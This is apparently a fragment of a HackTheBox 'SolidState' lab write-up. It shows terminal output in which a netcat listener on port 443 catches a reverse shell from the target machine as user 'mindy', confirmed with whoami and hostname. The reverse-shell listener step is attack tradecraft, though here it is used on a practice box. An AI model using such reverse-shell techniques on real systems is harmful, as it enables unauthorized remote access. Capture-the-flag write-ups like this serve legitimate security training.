 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/SolidState]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.69] from (UNKNOWN) [10.129.74.208] 44376
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wwhoami
whoami
mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ hostname
hostname
solidstate
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$